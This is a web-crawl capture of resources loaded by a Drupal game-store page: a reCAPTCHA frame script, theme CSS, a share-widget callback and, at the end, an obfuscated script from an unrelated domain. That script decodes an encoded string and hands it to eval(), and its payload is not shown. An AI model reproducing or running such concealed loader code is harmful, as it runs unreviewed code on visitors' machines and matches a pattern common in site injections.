

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c9lFZRg6PUtvVyugleEhvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769237869345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vrgames.by/themes/feverultra/css/layout_tablet.css
body_size: 835
content:
/*
+-----------------------------------------------------------+
|   Feverultra for Drupal 7.x - Version 1.0                 |
|   Copyright (C) 2013 Antsin.com All Rights Reserved.      |
|   @license - Copyrighted Commercial Software              |
|-----------------------------------------------------------|
|   Theme Name: Feverultra                                  |
|   Description: Feverultra by Antsin                       |
|   Author: Antsin.com                                      |
|   Date: 9th Feb 2013                                      |
|   Website: http://www.antsin.com/                         |
|-----------------------------------------------------------+
|   This file may not be redistributed in whole or          |
|   significant part.                                       |
+-----------------------------------------------------------+
*/

/*  Layout
------------------------------------------------------------*/
/*  Body 
------------------------------*/
#secondary-inner, #header-inner, #primary-inner, #breadcrumb-inner, #closure-inner {
  max-width: 920px;
}

#main-wrapper-inner, #footer-inner {
  max-width: 880px;
}

/*  Showcase 
------------------------------*/
#showcase-upper h2.title {
  left: 75%;
}

div.showcase-container div.slider {
  width: 72.7%;
}

/*  pager
---------------*/
div.showcase-container div.scrollable-pager {
  width: 25%;
}

div.showcase-container div.scrollable-pager div.items div.scrollable-pager-item {  
  width: auto;
  border-bottom: none !important;
}

div.showcase-container div.scrollable-pager div.items a {  
  height: 70px;  
  padding: 5px 0 15px 0; 
}

div.showcase-container div.scrollable-pager div.items img {
  width: 60px;
  height: 60px;
}

#showcase .scrollable-pager .title, #showcase .scrollable-pager .pager-text,
#showcase .prev, #showcase .next {
  display: none;
}

/*  showcase lower
---------------*/
.showcase-lower-2 #showcase-lower-left {
  width: 72.7%;
  padding-right: 2.3%;
}

.showcase-lower-2 #showcase-lower-right {
  width: 25%;
}

/*  Content 
------------------------------*/
/*  content top & bottom 
---------------*/
.content-top-2 div.column, 
.content-bottom-2 div.column {
  padding-right: 2.4%;
  width: 48.8%;
}

/*  Sidebar Right 
------------------------------*/
.sidebar-first #content-wrapper, #sidebar-first {
  width: 100%;
}

/*  Main Top & Footer Upper & Lower 
------------------------------*/
.main-top-1 div.column,
.footer-upper-1 div.column,
.footer-lower-1 div.column {
  width: 100%;
}

.main-top-2 div.column,
.footer-upper-2 div.column,
.footer-lower-2 div.column,
.main-top-3 div.column,
.footer-upper-3 div.column,
.footer-lower-3 div.column {
  width: 48.8%;
  padding-right: 2.4%;
}

.main-top-3 #main-top-three.column,
.footer-upper-3 #footer-upper-three.column,
.footer-lower-3 #footer-lower-three.column {
  width: 100%;
  padding-right: 0;  
}

.main-top-4 div.column,
.footer-upper-4 div.column,
.footer-lower-4 div.column {
  width: 48.8%;
  padding-right: 2.4%;
}

#main-top .main-top-2 #main-top-two.column,
#footer .footer-upper-2 #footer-upper-two.column,
#footer .footer-lower-2 #footer-lower-two.column,
#main-top .main-top-3 #main-top-two.column,
#footer .footer-upper-3 #footer-upper-two.column,
#footer .footer-lower-3 #footer-lower-two.column,
#main-top .main-top-4 #main-top-two.column,
#main-top .main-top-4 #main-top-four.column,
#footer .footer-upper-4 #footer-upper-two.column,
#footer .footer-upper-4 #footer-upper-four.column,
#footer .footer-lower-4 #footer-lower-two.column, 
#footer .footer-lower-4 #footer-lower-four.column {
  padding-right: 0;
}

/*  Menu
------------------------------------------------------------*/
/*  Quick Link
------------------------------*/
#quick-link h2.title {
  display: none;
}

/*  Primary Menu
------------------------------*/
/*  basic
---------------*/
#primary {
  position: relative;
}

#primary-inner {
  height: 44px;
}
 
#menu-alter {
  display: block;
  position: absolute;
  cursor: pointer;
  left: 10px;
  top: 10px;
  width: 45px;
  height: 25px;
  background-image: url("../images/icons/menu.png");
  background-repeat: no-repeat;
  background-position: center center;
}

#primary ul, #primary ul li, #primary ul li a {
  position: static;
  float: none;
  padding: 0;
  margin: 0;
  border: none !important;
  background-image: none !important;
}

/*  first level
---------------*/
#primary ul.menu {
  display: none;
  position: absolute;
  top: 44px;
  left: 0;
  width: 230px;
  height: 300px;
  padding: 0 10px;
  overflow-y: scroll;
  z-index: 99;
}

#primary ul.menu li {
  margin: 0 !important;
}

#primary ul.menu ul {
  height: auto;
  position: static;
  display: block !important;
  visibility: visible !important;
  margin-left: 10px;
  padding: 0;
  overflow-y: visible !important;
}

#primary ul.menu li a {
  padding: 20px 0 !important;
  width: 210px;
}

#primary ul.menu ul li a {
  width: 200px;
}

#primary ul.menu ul ul li a {
  width: 190px;
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769237867181583
body_size: 397
content:
cb__utl_cb_share_1769237867181583('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141691
body_size: 1529
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"IzUcRfbxw",21,8,44))